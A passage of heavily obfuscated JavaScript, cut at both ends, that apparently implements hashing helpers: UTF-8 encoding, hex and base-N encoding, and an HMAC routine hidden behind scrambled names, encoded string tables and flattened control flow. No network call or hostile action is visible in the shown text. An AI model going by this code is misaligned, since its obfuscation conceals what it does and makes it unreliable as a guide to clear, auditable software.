JJvJn2[lSx6gJ]=uVco5P(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(lSx6gJ[-wSZa3X[0x7c]]=function(){var lSx6gJ,uVco5P,z6Ww6R;yyteK2(yEW3GQ(frtIHb,wSZa3X[0x2a]),yEW3GQ(zrosBq_,wSZa3X[0x2a]),yEW3GQ(hOyEoE),yEW3GQ(QSHSTNK),yEW3GQ(HUOPrM),yEW3GQ(GlYVeaK),yEW3GQ(tjlpzz),yEW3GQ(V9K9GRt,wSZa3X[0x5]),yEW3GQ(ya2Eym6,wSZa3X[0x5]),yEW3GQ(RnWZAf,wSZa3X[0x2a]),yEW3GQ(jm8vGT6,wSZa3X[0x2a]),yEW3GQ(wVGJmfK),yEW3GQ(R9jedMT,wSZa3X[0x2a]),yEW3GQ(pm4v0BZ),yEW3GQ(ZvYs3q,wSZa3X[0x2a]),yEW3GQ(ieo2Dca,wSZa3X[0x2a]),yEW3GQ(X3O5HEa),lSx6gJ=wSZa3X[0x3],uVco5P=\"\");function X3O5HEa(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return pm4v0BZ(ZYAEYmd(wwOIDKh(lSx6gJ[wSZa3X[0x3]])))}function ieo2Dca(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return pm4v0BZ(di0xjFY(wwOIDKh(lSx6gJ[wSZa3X[0x3]]),wwOIDKh(lSx6gJ[wSZa3X[0x1]])))}function ZvYs3q(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return XaGPlWs(di0xjFY(wwOIDKh(lSx6gJ[wSZa3X[0x3]]),wwOIDKh(lSx6gJ[wSZa3X[0x1]])))}function V8zsNk(lSx6gJ,uVco5P,z6Ww6R){return R9jedMT(di0xjFY(wwOIDKh(lSx6gJ),wwOIDKh(uVco5P)),z6Ww6R)}function ZYAEYmd(lSx6gJ){return fTzbNYY(zrosBq_(wVGJmfK(lSx6gJ),lSx6gJ.length*wSZa3X[0xb]))}function di0xjFY(lSx6gJ,uVco5P){var z6Ww6R,X3O5HEa,ieo2Dca;yEW3GQ(ZvYs3q);function ZvYs3q(...lSx6gJ){var uVco5P,z6Ww6R;function*X3O5HEa(z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk={hwEMSY:{}}){while(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q!==0x9b)with(V8zsNk.iDqhjVb||V8zsNk)switch(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q){case 0xa4:case-0xbd:case 0xf3:yyteK2(V8zsNk.hwEMSY.vl5o8O=0x57,lSx6gJ[wSZa3X[X3O5HEa+-0x1a]]=wSZa3X[ieo2Dca+-0x46],lSx6gJ[wSZa3X[X3O5HEa+-0x19]]=\"8rAXnRBjZSg1CNt}|mz)lD$Mp6;_@=scu!/{VQPE(v9\\\"dwU`F?KW3o:GJ~27ef+ax[^%Yh>5.0iIbyT,#&4HOq*Lk<]\",lSx6gJ[wSZa3X[0x2a]]=\"\"+(lSx6gJ[wSZa3X[ieo2Dca+-0x44]]||\"\"),V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0xe0,X3O5HEa+=-0xa3,ieo2Dca+=-0x51,ZvYs3q+=-0x2);break;case ZvYs3q-0x19b:return uVco5P=!0x0,dxW4N7(lSx6gJ[wSZa3X[0x10]]);case V8zsNk.hwEMSY.vl5o8O+-0x13a:yyteK2(lSx6gJ[-wSZa3X[z6Ww6R+0xe0]]=lSx6gJ[wSZa3X[ieo2Dca+0x34]].length,lSx6gJ[wSZa3X[X3O5HEa+0x99]]=[],V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=0x11e,ieo2Dca+=0xa9,ZvYs3q+=-0x11);break;case ieo2Dca- -0x59:case 0x32:case 0x77:yyteK2(V8zsNk.iDqhjVb=V8zsNk.jFXCGE_,z6Ww6R+=0x10a,X3O5HEa+=-0x38,ieo2Dca+=0x5,ZvYs3q+=-0x10);break;case ieo2Dca- -0x8d:yyteK2(lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x8]]|lSx6gJ[wSZa3X[0x29]]<<lSx6gJ[wSZa3X[ieo2Dca+0x47]])&wSZa3X[0xc]),V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0x52,ieo2Dca+=-0xb6);break;default:case-0xf1:yyteK2(V8zsNk.hwEMSY.vl5o8O=-0x1c,V8zsNk.iDqhjVb=V8zsNk.xZyto0O,z6Ww6R+=0x40,X3O5HEa+=-0x38,ieo2Dca+=-0x61,ZvYs3q+=0x114);break;case z6Ww6R- -0x69:yyteK2(V8zsNk.iDqhjVb=V8zsNk.gcqB9Je,z6Ww6R+=0xde,X3O5HEa+=-0x3e,ieo2Dca+=-0x34,ZvYs3q+=0x3b);break;case ZvYs3q- -0xb9:yyteK2(V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0x12e,X3O5HEa+=-0x91,ieo2Dca+=-0xd,ZvYs3q+=0x6b);break;case 0xd3:yyteK2(lSx6gJ[wSZa3X[0x8]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[X3O5HEa+0xb2]]=-wSZa3X[ieo2Dca+-0x9e]);for(lSx6gJ[wSZa3X[ieo2Dca+-0x6a]]=wSZa3X[0x3];lSx6gJ[wSZa3X[ieo2Dca+-0x6a]]<lSx6gJ[-wSZa3X[z6Ww6R+-0x3e]];lSx6gJ[wSZa3X[z6Ww6R+-0x69]]++){lSx6gJ[wSZa3X[z6Ww6R+-0x98]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[z6Ww6R+-0x98]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[ieo2Dca+-0x76]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[X3O5HEa+0xb2]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[X3O5HEa+0xb2]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x8]]|=lSx6gJ[wSZa3X[0x29]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[X3O5HEa+0xb2]]&wSZa3X[ieo2Dca+-0x7d])>wSZa3X[z6Ww6R+-0x7b]?wSZa3X[X3O5HEa+0xad]:wSZa3X[X3O5HEa+0xae]);do{yyteK2(lSx6gJ[wSZa3X[ieo2Dca+-0x8f]].push(lSx6gJ[wSZa3X[0x8]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x8]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[ieo2Dca+-0x94])}while(lSx6gJ[wSZa3X[X3O5HEa+0x92]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[ieo2Dca+-0x76]]=-wSZa3X[ieo2Dca+-0x9e]}}if(lSx6gJ[wSZa3X[0x29]]>-wSZa3X[0x1]){yyteK2(V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0xc3,X3O5HEa+=0x59,ieo2Dca+=-0xdd,ZvYs3q+=0xc3);break}else{yyteK2(V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0x115,X3O5HEa+=0x59,ieo2Dca+=-0x193,ZvYs3q+=0xc3);break}}}yyteK2(uVco5P=void 0x0,z6Ww6R=X3O5HEa(0x60,0x1a,0x47,0x32).next().value);if(uVco5P){return z6Ww6R}}function V8zsNk(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}z6Ww6R=wVGJmfK(lSx6gJ);if(z6Ww6R.length>wSZa3X[0x61])z6Ww6R=zrosBq_(z6Ww6R,lSx6gJ.length*wSZa3X[0xb]);var ZYAEYmd=bDvS8C(V8zsNk(wSZa3X[0x62]))(wSZa3X[0x61]),di0xjFY=bDvS8C(V8zsNk(wSZa3X[0x62]))(wSZa3X[0x61]);for(X3O5HEa=wSZa3X[0x3];X3O5HEa<wSZa3X[0x61];X3O5HEa++){yyteK2(ZYAEYmd[X3O5HEa]=z6Ww6R[X3O5HEa]^0x36363636,di0xjFY[X3O5HEa]=z6Ww6R[X3O5HEa]^0x5c5c5c5c)}ieo2Dca=zrosBq_(ZYAEYmd.concat(wVGJmfK(uVco5P)),wSZa3X[0x64]+uVco5P.length*wSZa3X[0xb]);return fTzbNYY(zrosBq_(di0xjFY.concat(ieo2Dca),NVzPig(V8zsNk(0x138)+wSZa3X[0x63],wSZa3X[0x64],wSZa3X[0x65])))}function pm4v0BZ(...uVco5P){uVco5P[wSZa3X[0x0]]=wSZa3X[0x1];try{}catch(z6Ww6R){lSx6gJ=wSZa3X[0x3]}yyteK2(uVco5P[wSZa3X[0x13]]=lSx6gJ?qBVc6w(0x139):qBVc6w(0x13a),uVco5P[wSZa3X[0x2a]]=\"\",uVco5P[wSZa3X[0x66]]=wSZa3X[0x14]);for(uVco5P[wSZa3X[0x10]]=wSZa3X[0x3];uVco5P[wSZa3X[0x10]]<uVco5P[wSZa3X[0x3]].length;uVco5P[wSZa3X[0x10]]++){yyteK2(uVco5P[wSZa3X[0x66]]=uVco5P[wSZa3X[0x3]].charCodeAt(uVco5P[wSZa3X[0x10]]),uVco5P[wSZa3X[0x2a]]+=uVco5P[wSZa3X[0x13]].charAt(uVco5P[wSZa3X[0x66]]>>>wSZa3X[0x10]&wSZa3X[0x67])+uVco5P[wSZa3X[0x13]].charAt(uVco5P[wSZa3X[0x66]]&wSZa3X[0x67]))}return uVco5P[wSZa3X[0x2a]]}function XaGPlWs(lSx6gJ){var z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q;try{}catch(V8zsNk){uVco5P=\"\"}yyteK2(z6Ww6R=qBVc6w(0x13b),X3O5HEa=\"\",ieo2Dca=lSx6gJ.length);for(ZvYs3q=wSZa3X[0x3];ZvYs3q<ieo2Dca;ZvYs3q+=wSZa3X[0x5]){var ZYAEYmd=lSx6gJ.charCodeAt(ZvYs3q)<<wSZa3X[0x61]|(ZvYs3q+wSZa3X[0x1]<ieo2Dca?lSx6gJ.charCodeAt(ZvYs3q+wSZa3X[0x1])<<wSZa3X[0xb]:wSZa3X[0x3])|(ZvYs3q+wSZa3X[0x2a]<ieo2Dca?lSx6gJ.charCodeAt(ZvYs3q+wSZa3X[0x2a]):wSZa3X[0x3]),di0xjFY;for(di0xjFY=wSZa3X[0x3];di0xjFY<wSZa3X[0x10];di0xjFY++)ZvYs3q*wSZa3X[0xb]+di0xjFY*wSZa3X[0x1a]>lSx6gJ.length*wSZa3X[0xb]?X3O5HEa+=uVco5P:X3O5HEa+=z6Ww6R.charAt(ZYAEYmd>>>wSZa3X[0x1a]*(wSZa3X[0x5]-di0xjFY)&wSZa3X[0x19])}return X3O5HEa}function R9jedMT(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a],yEW3GQ(z6Ww6R),yEW3GQ(uVco5P));function uVco5P(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x46]]=\"Ar(e@05w>}$v1,_IDk~7Z\\\")yP?u#!NC2`g{*3+tp.M%HKi:<Y&O8;Q6=xUjhG]^Ll9Wz[F4/BsbdqEoaJRfTnSmcVX|\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[wSZa3X[0x16]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[-wSZa3X[0x68]]=wSZa3X[0x3];lSx6gJ[-wSZa3X[0x68]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[-wSZa3X[0x68]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x46]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[-wSZa3X[0x68]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x16]])}function z6Ww6R(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=uVco5P(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}yyteK2(lSx6gJ[wSZa3X[0x13]]=lSx6gJ[wSZa3X[0x1]].length,lSx6gJ[-wSZa3X[0x69]]=bDvS8C(z6Ww6R(wSZa3X[0x6a])+wSZa3X[0x2f])());var X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;lSx6gJ[wSZa3X[0x15]]=bDvS8C(z6Ww6R(wSZa3X[0x6a])+wSZa3X[0x2f])(bDvS8C(z6Ww6R(wSZa3X[0x6b])).ceil(lSx6gJ[wSZa3X[0x3]].length/wSZa3X[0x2a]));for(X3O5HEa=wSZa3X[0x3];X3O5HEa<lSx6gJ[wSZa3X[0x15]].length;X3O5HEa++)lSx6gJ[wSZa3X[0x15]][X3O5HEa]=lSx6gJ[wSZa3X[0x3]].charCodeAt(X3O5HEa*wSZa3X[0x2a])<<wSZa3X[0xb]|lSx6gJ[wSZa3X[0x3]].charCodeAt(X3O5HEa*wSZa3X[0x2a]+wSZa3X[0x1]);while(lSx6gJ[wSZa3X[0x15]].length>wSZa3X[0x3]){yyteK2(V8zsNk=bDvS8C(z6Ww6R(0x13e))(),ZvYs3q=wSZa3X[0x3]);for(X3O5HEa=wSZa3X[0x3];X3O5HEa<lSx6gJ[wSZa3X[0x15]].length;X3O5HEa++){yEW3GQ(di0xjFY);function ZYAEYmd(lSx6gJ){var uVco5P=\"$9:2?^*y+w;z5&kDX]M%V_/TAW|jsi~o{g)f7@P(q1vQ[#R0dx}c`,pm!3uH<64B=h8IUe>SGt.FEbYLOCZrlKN\\\"aJn\",z6Ww6R,ieo2Dca,ZvYs3q,V8zsNk,ZYAEYmd,di0xjFY,pm4v0BZ;yyteK2(z6Ww6R=\"\"+(lSx6gJ||\"\"),ieo2Dca=z6Ww6R.length,ZvYs3q=[],V8zsNk=wSZa3X[0x3],ZYAEYmd=wSZa3X[0x3],di0xjFY=-wSZa3X[0x1]);for(pm4v0BZ=wSZa3X[0x3];pm4v0BZ<ieo2Dca;pm4v0BZ++){var XaGPlWs=uVco5P.indexOf(z6Ww6R[pm4v0BZ]);if(XaGPlWs===-wSZa3X[0x1])continue;if(di0xjFY<wSZa3X[0x3]){di0xjFY=XaGPlWs}else{yyteK2(di0xjFY+=XaGPlWs*wSZa3X[0x12],V8zsNk|=di0xjFY<<ZYAEYmd,ZYAEYmd+=(di0xjFY&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(ZvYs3q.push(V8zsNk&wSZa3X[0xc]),V8zsNk>>=wSZa3X[0xb],ZYAEYmd-=wSZa3X[0xb])}while(ZYAEYmd>wSZa3X[0x1c]);di0xjFY=-wSZa3X[0x1]}}if(di0xjFY>-wSZa3X[0x1]){ZvYs3q.push((V8zsNk|di0xjFY<<ZYAEYmd)&wSZa3X[0xc])}return dxW4N7(ZvYs3q)}function di0xjFY(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=ZYAEYmd(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}yyteK2(ZvYs3q=(ZvYs3q<<wSZa3X[0x61])+lSx6gJ[wSZa3X[0x15]][X3O5HEa],ieo2Dca=bDvS8C(di0xjFY(0x13f)).floor(ZvYs3q/lSx6gJ[wSZa3X[0x13]]),ZvYs3q-=ieo2Dca*lSx6gJ[wSZa3X[0x13]]);if(V8zsNk.length>wSZa3X[0x3]||ieo2Dca>wSZa3X[0x3])V8zsNk[V8zsNk.length]=ieo2Dca}yyteK2(lSx6gJ[-wSZa3X[0x69]][lSx6gJ[-wSZa3X[0x69]].length]=ZvYs3q,lSx6gJ[wSZa3X[0x15]]=V8zsNk)}lSx6gJ[wSZa3X[0x16]]=\"\";for(X3O5HEa=lSx6gJ[-wSZa3X[0x69]].length-wSZa3X[0x1];X3O5HEa>=wSZa3X[0x3];X3O5HEa--)lSx6gJ[wSZa3X[0x16]]+=lSx6gJ[wSZa3X[0x1]].charAt(lSx6gJ[-wSZa3X[0x69]][X3O5HEa]);lSx6gJ[wSZa3X[0x8]]=bDvS8C(z6Ww6R(wSZa3X[0x6b])).ceil(lSx6gJ[wSZa3X[0x3]].length*wSZa3X[0xb]/(bDvS8C(z6Ww6R(wSZa3X[0x6b])).log(lSx6gJ[wSZa3X[0x1]].length)/bDvS8C(z6Ww6R(wSZa3X[0x6b])).log(wSZa3X[0x2a])));for(X3O5HEa=lSx6gJ[wSZa3X[0x16]].length;X3O5HEa<lSx6gJ[wSZa3X[0x8]];X3O5HEa++)lSx6gJ[wSZa3X[0x16]]=lSx6gJ[wSZa3X[0x1]][wSZa3X[0x3]]+lSx6gJ[wSZa3X[0x16]];return lSx6gJ[wSZa3X[0x16]]}function wwOIDKh(lSx6gJ){var uVco5P=\"\",z6Ww6R;z6Ww6R=-wSZa3X[0x1];var X3O5HEa,ieo2Dca;while(++z6Ww6R<lSx6gJ.length){yEW3GQ(ZvYs3q);function ZvYs3q(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x13]]=\"2_}u#91*!Ki4cHWQl&^OI{=)b3PABvkp`h|7SGU~0fZjt+o<yEeN]VYwd>6.LFRX%m,(qn\\\"rxMC[;5D$8gT@sza/?J:\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[-wSZa3X[0x6f]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x6c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x6d]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x6d]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0x6d]]++){lSx6gJ[-wSZa3X[0x6e]]=lSx6gJ[wSZa3X[0x13]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0x6d]]]);if(lSx6gJ[-wSZa3X[0x6e]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x6c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x6c]]=lSx6gJ[-wSZa3X[0x6e]]}else{yyteK2(lSx6gJ[wSZa3X[0x6c]]+=lSx6gJ[-wSZa3X[0x6e]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x6c]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[0x6c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[-wSZa3X[0x6f]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x6c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x6c]]>-wSZa3X[0x1]){lSx6gJ[-wSZa3X[0x6f]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x6c]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[-wSZa3X[0x6f]])}function V8zsNk(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(X3O5HEa=lSx6gJ.charCodeAt(z6Ww6R),ieo2Dca=z6Ww6R+wSZa3X[0x1]<lSx6gJ.length?lSx6gJ.charCodeAt(z6Ww6R+wSZa3X[0x1]):wSZa3X[0x3]);if(0xd800<=X3O5HEa&&X3O5HEa<=0xdbff&&0xdc00<=ieo2Dca&&ieo2Dca<=0xdfff){yyteK2(X3O5HEa=0x10000+((X3O5HEa&wSZa3X[0x71])<<wSZa3X[0x70])+(ieo2Dca&wSZa3X[0x71]),z6Ww6R++)}if(X3O5HEa<=wSZa3X[0x2c])uVco5P+=bDvS8C(qBVc6w(wSZa3X[0x72])).fromCharCode(X3O5HEa);else if(X3O5HEa<=0x7ff)uVco5P+=bDvS8C(qBVc6w(wSZa3X[0x72])).fromCharCode(wSZa3X[0x73]|X3O5HEa>>>wSZa3X[0x1a]&wSZa3X[0x26],wSZa3X[0x2d]|X3O5HEa&wSZa3X[0x19]);else if(X3O5HEa<=wSZa3X[0x7b])uVco5P+=bDvS8C(qBVc6w(0x141)+wSZa3X[0x2f]).fromCharCode(wSZa3X[0x74]|X3O5HEa>>>wSZa3X[0x1d]&wSZa3X[0x67],wSZa3X[0x2d]|X3O5HEa>>>wSZa3X[0x1a]&wSZa3X[0x19],wSZa3X[0x2d]|X3O5HEa&wSZa3X[0x19]);else if(X3O5HEa<=0x1fffff)uVco5P+=bDvS8C(V8zsNk(0x142)).fromCharCode(wSZa3X[0x4]|X3O5HEa>>>wSZa3X[0x75]&wSZa3X[0x1c],wSZa3X[0x2d]|X3O5HEa>>>wSZa3X[0x1d]&wSZa3X[0x19],wSZa3X[0x2d]|X3O5HEa>>>wSZa3X[0x1a]&wSZa3X[0x19],wSZa3X[0x2d]|X3O5HEa&wSZa3X[0x19])}return uVco5P}function wVGJmfK(...lSx6gJ){var uVco5P,z6Ww6R;function*X3O5HEa(z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk={rTCYl9C:{}}){while(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q!==-0x52)with(V8zsNk.jCQaN7||V8zsNk)switch(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q){case 0x0:yyteK2(V8zsNk.rTCYl9C.LSzBMyZ=-0xa7,lSx6gJ[wSZa3X[0x0]]=wSZa3X[X3O5HEa+-0x46],lSx6gJ[wSZa3X[0x1]]=bDvS8C(qBVc6w(wSZa3X[X3O5HEa+0x32]))(lSx6gJ[wSZa3X[X3O5HEa+-0x44]].length>>wSZa3X[0x2a]),V8zsNk.jCQaN7=V8zsNk.rTCYl9C,z6Ww6R+=-0x15d,X3O5HEa+=0x4f,ieo2Dca+=0x230,ZvYs3q+=-0x199);break;case-0x77:for(lSx6gJ[wSZa3X[X3O5HEa+-0x87]]=wSZa3X[0x3];lSx6gJ[wSZa3X[ieo2Dca+-0xe0]]<lSx6gJ[wSZa3X[0x1]].length;lSx6gJ[wSZa3X[X3O5HEa+-0x87]]++)lSx6gJ[wSZa3X[0x1]][lSx6gJ[wSZa3X[0xf]]]=wSZa3X[X3O5HEa+-0x93];for(lSx6gJ[wSZa3X[z6Ww6R+0xce]]=wSZa3X[ieo2Dca+-0xec];lSx6gJ[wSZa3X[0xf]]<lSx6gJ[wSZa3X[0x3]].length*wSZa3X[0xb];lSx6gJ[wSZa3X[0xf]]+=wSZa3X[0xb])lSx6gJ[wSZa3X[X3O5HEa+-0x95]][lSx6gJ[wSZa3X[ieo2Dca+-0xe0]]>>wSZa3X[X3O5HEa+-0x6b]]|=(lSx6gJ[wSZa3X[0x3]].charCodeAt(lSx6gJ[wSZa3X[X3O5HEa+-0x87]]/wSZa3X[ieo2Dca+-0xe4])&wSZa3X[0xc])<<wSZa3X[0x77]-lSx6gJ[wSZa3X[0xf]]%wSZa3X[0x76];return uVco5P=!0x0,lSx6gJ[wSZa3X[0x1]];case V8zsNk.rTCYl9C.LSzBMyZ+0xe:yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=bDvS8C(qBVc6w(wSZa3X[0x79]))(lSx6gJ[wSZa3X[0x3]].length>>wSZa3X[0x2a]),V8zsNk.jCQaN7=V8zsNk.rTCYl9C,z6Ww6R+=0xcb,X3O5HEa+=0x4b,ieo2Dca+=0x57,ZvYs3q+=-0x14b);break;case X3O5HEa- -0xc8:case 0x9b:yyteK2(V8zsNk.rTCYl9C.LSzBMyZ=-0x67,V8zsNk.jCQaN7=V8zsNk.dB7vAG6,z6Ww6R+=-0x8b,X3O5HEa+=0xee,ZvYs3q+=-0x14b);break;case-0x5b:case V8zsNk.rTCYl9C.LSzBMyZ+0x11b:yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=bDvS8C(qBVc6w(wSZa3X[0x79]))(lSx6gJ[wSZa3X[0x3]].length>>wSZa3X[z6Ww6R+0x2a]),V8zsNk.jCQaN7=V8zsNk.rTCYl9C,z6Ww6R+=-0xbf,X3O5HEa+=0x99,ieo2Dca+=0x82,ZvYs3q+=-0x147);break;default:yyteK2(V8zsNk.jCQaN7=V8zsNk.IGldzOS,z6Ww6R+=0x7e,X3O5HEa+=0x71,ieo2Dca+=0xc1,ZvYs3q+=-0x14b);break;case ieo2Dca- -0xb4:for(lSx6gJ[wSZa3X[0xf]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xf]]<lSx6gJ[wSZa3X[0x1]].length;lSx6gJ[wSZa3X[0xf]]++)lSx6gJ[wSZa3X[0x1]][lSx6gJ[wSZa3X[ieo2Dca+0x37]]]=wSZa3X[0x3];for(lSx6gJ[wSZa3X[0xf]]=wSZa3X[0x3];lSx6gJ[wSZa3X[ieo2Dca+0x37]]<lSx6gJ[wSZa3X[0x3]].length*wSZa3X[0xb];lSx6gJ[wSZa3X[0xf]]+=wSZa3X[0xb])lSx6gJ[wSZa3X[0x1]][lSx6gJ[wSZa3X[ieo2Dca+0x37]]>>wSZa3X[X3O5HEa+0x2e]]|=(lSx6gJ[wSZa3X[0x3]].charCodeAt(lSx6gJ[wSZa3X[ieo2Dca+0x37]]/wSZa3X[ieo2Dca+0x33])&wSZa3X[0xc])<<wSZa3X[0x77]-lSx6gJ[wSZa3X[0xf]]%wSZa3X[0x76];return uVco5P=!0x0,lSx6gJ[wSZa3X[ieo2Dca+0x29]]}}yyteK2(uVco5P=void 0x0,z6Ww6R=X3O5HEa(0x9e,0x47,-0x141,0x5c).next().value);if(uVco5P){return z6Ww6R}}function fTzbNYY(lSx6gJ){var uVco5P,z6Ww6R;function X3O5HEa(lSx6gJ){var uVco5P,z6Ww6R;function*X3O5HEa(z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk={lgeG9A:{}}){while(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q!==-0xe0)with(V8zsNk.U9fxq4||V8zsNk)switch(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q){case z6Ww6R- -0x42:case-0x26:case 0xc3:case X3O5HEa- 